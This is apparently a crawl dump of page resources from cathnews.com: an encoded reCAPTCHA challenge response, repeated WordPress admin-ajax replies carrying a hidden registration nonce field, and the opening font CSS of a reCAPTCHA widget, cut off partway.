ANlwpltwq7Cv8KydMOTw6fCqV7ClHsrw6/[base64]/CribDngQTA8KCw6jDrCTDsls1FsOywoZXwrN1VyjCrVcEfcK1wqvCvsOKwpxvTsKZBcKGw7Jfwochw7LDg8Kmwo9HaFzCusKAwrcMwpgAE8ODfsKZw7PDjgsCV8OZWsKqw4jDmMKCUTFLwpDDsEbDiXbCiDdPR28MDjDDucOYIRY1wrfCpm/ChUbCjsOiw5rDnMKEdz3CtDbChjFBfXHCq3LCvQLCrsOKOxDDk8KGw4/Dl1ssw6xxw63DkRTCusKoFMOIwo/[base64]/[base64]/A3kowq13dcK3c8O3eMKqwphmw4TDjcKhw7hFw71XW8KJw5bCllDDgjI7w5DCq8OnMcK3wohiLWXCkjnCkcKcAcO8CMKxMyfCl1EhN8KNw5LCp8OMwrZ1w67CpMKWDMOTFF9IKMKERAlFRHDCn8K8w4YEwpvDs0bDmcKTe8Ouw7EFQsKpw6rCgcKHAgvCh1/[base64]/TnXCjsK0PErCuXZZXkjDljIewrUuV8K6chLDvndKwoY4w7LCsR/DpMO6w5pTw5wUw7MBUQ/Dt8KRwqNEfnVAwpLCjQ/CvcO9AMOOe8OzwrLDkAtcPzVheT/CsgXDhDrDhxTDtGgCcAo8asKBIBjCvn7Cr0fCr8KKw7/[base64]/J8KAZkfCssKKwpfDhGMdVwgEw7UeC8K/w5HCnMOYXzQlw4BQe8OUSkXDoMK/wqxuHcK5UHDDpMKpKMOKB2w6YcKoERAVGwEdw47DssOEEcO1w41pdALDuXzCmsKkFgsawoFlGcOQFUbDscK8a0dxw6bDkcOCOF1BaMKsw4N7agJWBcOjf1TCvQjDmms4Bl7DqAt/w5ljwoQpdT0NWgnDvcO9wrd5Y8OmOQ9wJMK4WmVPwr1XwpLDjnJ9BE7DjSvDrcKoEMKRw6TCgVRvecOCwqxOXsOYHGLDuUYUekYoJEPCjMOaw4bDpcKuwovDosOFccKDREY9w5TCnndpwrkvS8KFRlvCu8KawqnCs8OSwpfDusOiPMK1OsKqw5/Ci3XDv8Kow6lyOW9Ewp7Dk8KXbcOWJcKSI8K/wq8cMmsyeC10ZX/Dug7DplTCkcK0wrTCr0vDosOMT8KDasKuFAgVw6kaDmFYwoUewp3DkMOzwoRVFHnCpsOEw4jCih7Dp8K2wr1tSMKjwp5IPMOqXxPCnz1awpFzcVLDmHDDih/CisOMbMKnT1PCucK+wrnDkUYEwpjCksOewrjCt8OfW8KneGwODMKbw5s7Wm3DvwHCsWrDssO/VVI5wpdtfR5nRsO4wovCtcO6Uk3CkXAiRSMiYFvDlU4qFyfCsnzDsxpfPlHCqcOQwoDDqsKGwr/[base64]/w64ywo3CocK1wqc2Z8O8w4PCs0fCowfDk33Cs8KtwoF8w7TDgcOFK8OnUcKKwrwDwosnKj/DtMO/w7vCpsOWCXnDncO8wqfDsQ4bw7I7w6Yjw4dZKnZSw7XDoMKPUzpZw4FWVQVeIsK9NsO2wqcmfkPDo8KmVCfCpiIaLMO+PkTCt8OtDMKfcz9obmzDt8K1a3hOw77CtDnDicOsASPCvsKeVWM3w5VBwpVEw5IGwoc0RsOkFlLCisKGO8OfdFZEwpPDplfCk8O/w5lWw5IGIcO2w6p1w5tTwqTDo8K3woIFEHFdwq/Di8KhXMOLYyrCvgxIw6zCpcKIwrMFKiwqw4DDtsOVLjBMwpzCucKCTcOXwr/Dsk55eVzCo8ONLMK5w7fDoHvCkcOFwoDDjsOtSVxlSMK5wp8xwrfDgsKvwqPCvjnDkMK3woMcd8OcwrV/H8KfwohFEMK1J8KDw7IiPcKtAcKew5PDg0Ziw6Fqwo9ywrATK8Khw41Fw7NHw5tbworDrsONw7h6SFTDmcOMwpkQRMKPwp05w7ogw7XCrzrChXkuwqHDg8Ozw7VBw7UeNcKBR8Kgw6XCugnCgkTDkHXDnsK+b8O/csKmAMKmK8Oxw7ZZw5bCq8KEw7LCu8Kew73Dv8OOagIMw789V8OaHTvDvsKLZkvDkXMhcMKbNMKZaMKNw4B4w6Qpw6tHw5xJQEUMXW/Cujk+wqDDpcKoUhLDjUbDqsO7wo9+wp/DhgrDqsONEMOFDEYYXcOHdcK0bg/CqGXCtQsVacOdw6XDrMKGw4nDgR/DhsKhwozDlUfCtiBew7A0w6cqwqJqw4PDuMKnw5HDk8OswpIiWyITKljCksOWwqwXfsKQSHkrw4omwr3DnsO8wo8Qw79AwrLClMOdw5rCnsKVw6E7PnfDhBDCsgEcw5Qfw4RAw4TDiAIawpgBb8KIScOFw7LCk1MOR8KsBsK2woE/w5QIw4pLw7fCuHhfw7UyA2FJdMOybMOZw57DjCERSMObAWhSezpsEQMVw4bCosOhwqgAwrRAaABMXMKzwrQ2w5M4wrjCqltew7LCslAIwqDCn2ksBBMWbQRrQANJw74RYcKCRsKjIUzDvWfCs8Khw501Th3DtEVVwrHCi8Kpw4PDtMORw73Dv8OUwqgLw7/[base64]/Cghocw7PCgEcrwokNKcK/w4YaBMOEVsKHDcOSPsOkw6fDiT/[base64]/[base64]/w4dNw4bDpsO1wpxBNcO5wo89w6LDvcOAL3/Ck3DDjsKzwrBmV1fCmsOiIgbDtsOGVMKLWylXfcKjwo3DtsK6KF3Di8OQwpwqXBvDmsOqKg7ChMK/TA3Dl8KywqZQwrXDlGbDli9mw5UwTcOXwqJNw5g4LsOjX1IMKFkxTMOSdm83TsOCw7sXXB/DkGzCgyskDAEEw6jDqcK/XcKgwqU8O8KhwqYxST3CvXPClHl4wrdrw4HClx7CuMK2w63DuCzCplXCkQQmI8OLXMKzwpUoYUbDpcOqHMKnwoHCjjM3w5bDlMKbVAdfwqIDecKrw4VTw7bDhCvDuG3DsVfDgwQ3w6lNPhvCi2jDmMOww61keRTDpcKUdRQkwp/DhsKuw7fCqQoLT8KIwqQVw5o9PMOUBMOqScKRwrIiL8KEIsKpV8OcwqLCqsKSZTMvdzJRMh92wp9Iwq3DvMKAXsOADyHDh8KPSWoVdMO6DsOww7HCpsKEaDRgw4/CoQnClH3CpMK6w5rDhhpDw7AfABLCoErCmsKmwqV/KAwmLx3DmFHCuAXCmcKld8Kswo/CiR4pwpDClcKvVcKPM8OWwrdAMMObOmEJHMKFwodlCy9mGcOZw7VUDTpywqDDo1FBw6/CsMKgFMOMY1LDkFAYRUrDphxhfcODZMKYAsOlwo/DjMK5MRELScKhYh/[base64]/wrrDv13CskgBFUTCrsO5w77CoMO0PnrCisO9wo3CqBlWW1rCocO5HMKwPlrDtsOrGMOpHgfDl8KHLcKAZhHDq8KcNsOlw54Fw598woDCh8OCGMKkw5EIw4h6VEvCqMOXVsKewqLCmsO4woV/w6fCisO7Z2oOwoXDoMOcwq0Ow6fDosKFwphDwqDCnSfDuldLHiFxw6kJwonDhn3CrSrCvlsSYFckP8OdEsOBw7bCghfDp1DCi8OmXgUkRMKLRh85w6M/Ykd1woM6wozCuMK7w6vCocObSXQWw5LCkcKxw6ZmDMKsOw/[base64]/w5dueU/Cgm3Dhm5yYQjCp8KMEsKPNml3w7vCn0c8VCLCs8K/wp4TcsO2aShGPV9XwpdjwpXCrsO5w6jDqAUaw4fCr8OQw6rCujU1agJYw7HDqWNFw6gnSMKkQMOOQEp8w7jDk8KdWyc8dCPCtMOgRRLCnsOHbi9GRRkww7FeN33DhcKhb8KQwot8wrzDgcK9aE/CuktibAt+D8Khw4TDs3PCsMOTw6w5TkdAw510DMK/Y8O2woVNa3wyd8KrwoQkFnVTNy3DkAXDpcOxFcOPw5Vdw5s7UsK1wpckCcOMwocbOA7DrsKkesOgw6HDksOqwoDCpxnDkMOXw7tXHMKGfcOwfwbCqmnDg8KWLl3CkMKbOcKQPVXDjMOJFQYcw5TCgcKJdcKBD1rCmHzDkMKWw4/ChU9IRC84wrcIw7p1w5bCggXDq8KAwrrCghwIDwwZwqguFC8abzPDmsO7GcKufWE1BR7DosK5Ph3Dn8K1bUzDjsKGPMORwqMKwqMiegrCosKAwp/Cr8OIw7vDjMK4w7DCl8KawprDh8OtTMOEMFPDjmLDicOWW8OIw68LSwcSJAHDsFI6UHvDkG44wrdle1oNccKhwrHDvsKkw6/[base64]/[base64]/CrCnCgMOiIsOlaRrDji5Bw4gOJ3/DlsOSc8KTB2dmZsKGT1JSwrBvw5rCocOfCTTCjGxbw4PDgsOQwpoNwqzCrcO6wrvDtxjDnQ1Xw7PCgcOcwqkxPEptw5dvw4AYw53CtnFVbQLCpj3Dly1vKB8UMMOfbVwiwo5CcB5YYyPDl14rw4vDk8Kfw50PHgDDiVAZwqMAw4fClCJzV8K/ai5fwoN6NMOGw68Ww5XCiEgrwrDDo8OfMgbDkx7DvX9nwrczEsKfw48XwrzCjMOow47CpRp2YcKZD8OdNTLClCjDvcKNwrpYQsO7wrYcSMOdwoVPwqdFA8KLJnrDt2HCt8KjMgQSw4wsMzDCmxkuwqfCu8O0b8KoGMOaJsKMw6HCl8OtwrsGw6tLS1/DhnZpEXwIwq09cMKewqogwpXDoidDKcOzNwpRfsOgw5HDsCB6w45SJ0bCsjPChQ7DszXDvMKsK8KZwq4vTg1hw44nw5RXwrtNcHvCmsKFXj/[base64]/[base64]/DvcKiEg/CgcKdw7XCvcKqw5MRI8OaWTZaekTDrsKPwpZQPWfCnMKhwoRDbSBNwpEWNkDDoAPCiHARw6LDhlfCosKOPsK4w5Y/w6k0WCIjeC5lw4XDrAlTw4/[base64]/w5glw4XDv8OawqRTMy0zA3osDcOoaMOuecKBJELDmVbCk1rCiXFoWS0RwrlZMFrDuh4JccKYw7Q7cMKPwpdDwr1xwoDCmsKUwr/DhRnDuE3Ct2hQw69ywqLDoMOUw4jCmh8pwq3DqArCocObw7Yvw7XDpkrDsTMXLlJeYSrCjMKrwrFYwprDmQ7Co8ORwo4Dw5XDm8KSP8OFdMOSPwHCojIKw6jCq8Obwq/Di8OlEsOxFi4dwq11RUTDh8OPwqJhw4PDgCrDl0HCtMO6YsOIw54Hw5B2WGvCqUPDpgJHakLCrX7Dv8KaOA3DikRSw6/CmsOBw5jCtXB9w7BkU1bDmiYEw4jDs8O/X8O9JyhuH0/Cm3jDqMOrw7TDp8ORwr/DgsKAwoMnw6PCmMOUfAJhwqJLwpHDpHrCl8OywpVeTsOPwrIUKcKLwrhQw5QseVTCucKNG8OKdsOcwrjDl8OiwrprXyEjw6zDpn9ETHzCisOoJhdSwpXDnsOhw7IXSsOnEDtdAcK+McOkwrnCosKaLMKzwrnDg8KcaMKqPMOmTQt7w61QTWUHB8OiOkNXUj/Cu8Klw5gKaC5TG8KtwoLCoyUeMDxXBcOww7XChcOswrXDuMKpEsOmw6nDp8OIczzDmcKCw6zCl8Kuw5NyU8ONw4fCmCvDgGDDh8Oww73CginDi31vJWBJwrIBdMOcecKew4NVwrtowr/[base64]/[base64]/DjsOfCsOKMsOTwo7ClsK9ZjPChMOnw79/TEnClMOBSMKiBcO9NMOfQE3CpQjDkB3DtwhPPVI/IWAKw54Uw7jCugnDjcKlf2w1ZjLDmcKvw507w5dBEzLCpsOqwr/Dq8OYw7PCthzDrMOJwrEewrvDoMKYw6tpCwfCnsKEdMKeY8KtScOmAMK0dsOcdC53WDDCtm/[base64]/[base64]/CtcKewo4wHMKnczLCu8K4wp/Dq1Z/LMKdIizDp1LCusOuBDQiw4RuGcOtwpvCqDlsE1pxwo7CtinDosKUw4/CoT/DhcKZHAjDqmc+w49yw4rCuXbDscOTwqbCjsKNQG4nEcOecV0rw6rDm8O+YAd2w5tKwqvCs8KaOHo1B8KVwqJeecOcNg0vwp/[base64]/[base64]/[base64]/bcOJb8K0LcOMDGfDrXbCkGDCj8OXJ0fCocK/Y0rDtsOCD8Kpd8KUR8OhwrLDoB3DnsOAwrEMDMKqfMOUI2cXXsOqw7HCnsK6w6I/wrjDszXCvsOoOQ/DvcKreBlAwq7DhcKawoYrwoHCgB7CtMOLw71owqbCtMKuE8K0w5AjVmQUF1HDqsKuF8Kmwq/[base64]/[base64]/CmBwOEigvw6t7wqV9ccKycRTDtgJ9Jl3DqsK/w5lrGsK8NcKbwrQPE8OxwqhHSHojwpTCisKnZXPChcKdw5rDscOrYglZwrJCHBxoCyrDmypLclhBwqDDo344UUYDFMOQwo3Dv8Oawq3DtScgDgrDisOPL8K2FcKaw6XCohJLw6MPZADDsFpuw5DCn381wr3DimTClcK+d8ODw7YCw4dXwrI0wrdVwo5sw63CtDo/[base64]/w7zCnkluwrfDpR8QG0PCjiUQw7g5w6rDsB1Nwo03cCXCjMKlwprCmHLDiMOnwp4wTsKhQMKWaA8LwoPDqSHChcK/VCJiIDQTSizCnFZ5Wg8SwqA1DTwkf8KJwpEkwqrCnMOew77DlcORRwxxworDmMO5MVwbw7bDvlsxWsKXCHBsXGnDv8KJw5bDlMOGbMOfcFsIwqcDdxLCqMKwaj7CqMKnB8K2cTPClsKMAU4YHMORPTTCicO7OcKZwq7CiDIPwo/[base64]/CqsOTGh7Do8K4wrDDgsOmw7PDhSnDi8KBw6HCvGwHPHwPSDVwCcKpHhcWciJdFwDCsB/Dq2hRw5fDuCE7Z8O8w7BbwpTCtBvDnyHCvMKiwpFHdE9qZMO3VlzCosOcHyfDlcOCw4BWwrcRHMKyw7ZNR8OXTgB9TMOkwrDDmhR4w5jCqxTDi23ClG/DoMOBwohcw7rCkR7Dhggdw7Y+wqzDisOhw60gUFrDisKuLyNWb2FXwrxEZmnCncOMVcKZGU9Vwo1/woV1ZsKMEMOewoTDr8OZw7LCvQIuQsKEAXvCm35mMSAvwrNOBUYZVcK0E2lUTl0QQ21BUAsxFMOFPQpGwqbDvn/DgsKCw5wiw5TDqxvDlVxwd8K0w4TChWADCsO6EnPCgMOjwqMSw4nDjlMqwo/[base64]/DtsOnGWXChFoowrgnw4krwrzCjRdMfHjDv8ORwq4nwrjDocKDw7JNaU5AwqDDt8OjwpXDmsKGwoA2RsKFw7nCtcKsdcOXAsOsLDd0DcOFw7bCjiscwpXCoFg/w690w4vCqRt0d8KbJsKYR8OFRsOpw5gjJ8O+ACHDncOFGMKaw68+XkLDqsK8w4nCsz/[base64]/wpvDlnLCucK9w4xRw7gAIsOpa3XCt8K2wqZAXlvDocOWaBLDqMOIW8OowrLCjxYpwpTCr0daw7V2F8Oxb1HCmEDDiwbCrsKIMsKMwrIgCcO8NMOeC8O1J8Kfc1HCsTsbdMKcYcK6djAowqTDhcOdwq0qGcOFZH/DuMOXw4jDqX53asKywogAwo9mw4LCgH9aPsK5wrUqPMOZwqUZexFKwrfDtcKhCcKPwrfDvcKyH8KiIlrDr8OCwpxiworDnMKXw73CqsKFGsKQP14zwoQPOcKAe8OfSAYfw4clMQHDvRAVNwo+w5HCl8O/[base64]/Cmk7Dq8OCYsKZUXMoFcKowo82wqLCvSFpTlAhGGRPwrHDohEaw5AqwqFrEF/DrsO5wq7ChCFHQcKeH8O4wqsce1FmwrIxOcK+ecO3SXFSImzDiMKBwp/Cu8KlJ8OkwrrChAYJwp/DncOJXcOBw4oywqLDkT9FwpbCm8OTDcOhOsK0w6/[base64]/Ch8OLw6jDssOmQMOkAQvDsMKAG8OHQxXDpMKKw5tcwpfDnMOnw5nDjw3Ck2HDksKbGyfDiF3ClFp7wo3DosOww6IpwpLCpsKMDsKMwo7ClcKCwpRvdMKjw5jDjCLDlgLDmynDgQHDnMO2WcK/wq7DmsOGw7PDgMOTwp7DoHHDucOafsO7fgDCo8OOLsKFwpcPAk9kGsO/U8K9dQ0GbG7DgcKYw5DCqMO1wpsLw4YDOnTDg3nDnFbDs8OzwofDm2oXw7NraDUvwqHDpzLDsH9jC27DgT5Ww4/[base64]/DqMKEG3TChMKuw7bDrXo+w5nDl1PDqMK0worDhUrCoA5tGV4pwo/DiXzCq3hyCcOQwoV7Rz/Duw8mSMKTwpnDpEtxwqLCisO1dB/[base64]/Dn9WAhFBwqHDoRF/[base64]/w5IDw58tIGHCm8KSdcOVwrogDcKEw7x7cwTDtcORccODRsKxRE3Cm1zCgAPDtEDCusKjIcK7LMOMCHrDtSPDhRHDjMOAwrfCg8Kdw6c9XMOiw6tkNQ/Ds1zCuWTCjnXDtSAcSHbDkcOkw57DpcKgwr/CmGx1SyzCiV1nccOgw7jCssOywrvCoxvDsxUOVFdXNilGfVnDhlfClMK7wp/ChsKKI8O4wo/Di8OiVWLDlmzDp1bDscOyPsONwqjDucKmw6LDhMKQHDdvwqNYwr3DsWh3wp/CmcOWw5Akw4MUwofDoMKteCnDmX7DlMO1wrgIw4o4Z8KLw5vCskPDncORw6LDk8OQaQDDrsO2w5TCkQzCoMOBDTfDlUlcw4XCqMKWw4YiFMOrwrPClGIZwqxew4PCpMKecsO5JjHCr8OfdmLDkGIbwpzCgUM+wphTw6gTZH/DglBpw4MMwqgww5RLwph+wqhvIFbCq27CksKFw5rCicKjw4Etw6hkwo53wrzClsOpAg4Tw4d4wqBNwrTDnBTDksK2ScK7fAHDgDZKLMOaYlcDCsKAwoXDvyLCkiEkw55Gw7DDp8K/wogla8Kjw5Z8w5pSB0AVw69LCmMVw5zCthDDgcOAH8KEOMOjOjBuADI2wqrCusOIw6dpe8Khw7E0w4FJwqLCgMOREXRKdQPDjMO1w73CsR/DiMOqfsOuEMOcAkHCqMKfMcKEHMKBb1nDrhwYKlXCqsOZaMKTw5PDkMOlHcOQw6BTw6dDwr7CkDF3cVzDrHfCtmFAScOlKsKFd8O/IsKrC8Kgwq4Jw7vDlC3CtcOpTsOXwp7ChX3ClcO7w40OZxYFw4YqwojDgwPCoDPDlzk1F8OWH8OYw6kEA8Kgw5xOSk/DozNpwrPDthDDnnpaRRfDh8KEJsO8P8Okw4gcw5gaW8ObNnlRwoHDusO2w4jCrcKEBncCB8OtdsKUwrvDocOWeMOwH8KwwpIbCMOATMKOfMKMLcKTWMOuwpvDrQBKwoEiUcKOYSoJB8Ocw5/DrQDCp3A+w77DliXDgcKXw6XClA/DqMOLwp7DpsK1ZsOaSj/CoMOJK8K0Ahxpd2xwLh7CnXpaw6HCv3LCvXbCnsO1EMOMckQJDGPDkcOQw5YiBz/CssO1wrfDicKAw4UjK8Orwr9OUcKKLsOARMOWw4/DrMKWAyTCq3l8P1E/wrcBZcOAcBcCYcOKwr7DkMOLwrxfYsKMw5LDpyljwr3DmMOnw7jDhcKBwqxTw4bCsQ7CsTbCusKIworCvcOowo/CiMOIwo/CicKUdG0NOsKhw4hDw6kGTXDCgFrChcKCwq/Dp8OIN8KEwp7Cg8ObDlMoTlARUsK5fsOHw5jDhD/DlB4Xw43CjsK9woPDnS7DqwLDojzChCDDvFAKw6ZawqoDw4sMwpPDmSwKw7lRw4rCk8OqLcKVw44OcMKrw43Cg2bChz56SVdLLsOGa37CnMKkw4InVi7CksK9LsOxJxVhwoVASkhiOy0ywqp4ekEww4Ilw7hlWcOnw70xZ8Owwp/[base64]/CscOuwoLDsTHDiHU2C8OowoHDlMOwDmnCs8KQIcOvwrAseFDDsyowworDjTcSwp1Twq4FwqrCncKhwrbCkx0zwpXCsQsKHcKzAB04acOdXlZ5wqMZw7YkDT3DiX/CrcOFw4VZw5nDv8OJwo52wr92w5Rywr7CrcOKQMOOAg9qGyDCmcKvwpM3wq3DuMKcwrYyajwWVmE4wpt+VsKcwqp2RcKdby8EwofCqcOuw63Dmk9dwoQdwp/ChzLDgz15BMKDw7LDnMKgwrJxFyXDm3XDvMKfwosxwrwdwrAywo0gwqxwcB7Ci25QRmhVOMKUaCbDosOpfBbCqmEJZXJww6Few5fCuwUFwr4kDjPCqQljw6zDjwlPw6nDi2nDpDYgDsOUw7/[base64]/wqHCrC/DpV8Tw7RoGMKWFA/CssKsw5vDisOTH8KdQxhjwrd5woQdw6Jzwr0aTMKAEAA4MDtCaMOLN27CjMKJw7NmwrjDryx7w4YpwqE0wpxRC1pAIUkbBMOGRyDDplzDtMOGQVRxwrbDl8Omw5ZBwrvDkgsrTAcrw4/DjcKcGMOYDcKVw6RNFUjCg0zDgTR8wpRxbcKOw5zDs8OCM8KDYifDj8O6XsKRLMKyG07DrcO6w6XCqSXCqQhlwqswT8Kdwrszw5nCuMO4ETvCocOuwpgONT5Jw64gRAhNw4Z+acKN\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PG51cv9ClWvLIuD0dp95zVoK+keLh2NC4efucgpx23c\\u003d\x22,1,0,null,1,1768967878271,0,0,[212,139,35],null,[81,54,235],\x22RC-e8D1psNW8cC8wg\x22,null,null,null,null,null,\x220dAFcWeA52CxY6MKALj92SxQtlaKHr-rhRNGlg7US655uYRffR7d7f5WSuC2dMEjHXHUf_etIjgWKtySpx17xZ3ac7ttPqlKJvzw\x22,1769050678134]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -295
content:
<input type="hidden" name="register-security" value="36b896820f" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -594
content:
<input type="hidden" name="register-security" value="36b896820f" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -594
content:
<input type="hidden" name="register-security" value="36b896820f" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=5mbl8av0207q
body_size: 49148
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
